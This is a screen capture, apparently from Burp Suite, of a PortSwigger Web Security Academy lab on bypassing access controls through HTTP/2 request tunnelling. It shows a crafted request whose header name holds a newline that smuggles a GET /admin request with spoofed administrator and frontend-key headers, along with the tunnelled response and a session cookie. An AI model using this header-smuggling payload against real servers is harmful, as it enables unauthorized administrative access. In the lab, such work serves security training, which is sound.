 Send
Cancel
Burp AI
Target: https://0af70038044fb30280753583001100e7.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin HTTP/1.1X-
SSL-VERIFIED: 1X-SSL-CLIENT-CN: administratorX-FRONTEND-KEY:
8071873932288288
Body
1
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 Content-Length: 809
5 X-Frame-Options: SAMEORIGIN
6
7 HTTP/1.1 200 OK
8 Content-Type: text/html; charset=utf-8
9 Cache-Control: no-cache
10 Set-Cookie: session=C9Eku0B8GNjl4lAouJjgnVM0H2ms0YFm; Secure;
HttpOnly; SameSite=None
11 X-Frame-Options: SAMEORIGIN
12 Keep-Alive: timeout=0
13 Content-Length: 3293
14
15 <!DOCTYPE html>
16 <html>
17 <!--LAB_HEAD_START-->
18 <head>
19 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
20 <link href=/resources/css/labs.css rel=stylesheet>
21 <title>
Bypassing access controls via HTTP/2 request
tunnelling
</title>
22 </head>
23 <!--LAB_HEAD_END-->
24 <body>
25 <script src="/resources/labheader/js/labHeader.js">
</script>
26 <!--LAB_HEADER_START-->
27 <div id="academyLabHeader">
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method HEAD
Path /resources/labheader/images/ps-lab-no...
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 5
Name Value
:scheme https
:method HEAD
:path /resources/labheader/images/ps-lab-no...
:authority 0af70038044fb30280753583001100e7.we...
foo: barGET /admin HTTP/1.1X-SSL-VERI...
Response headers 4
Inspector
Notes
Custom actions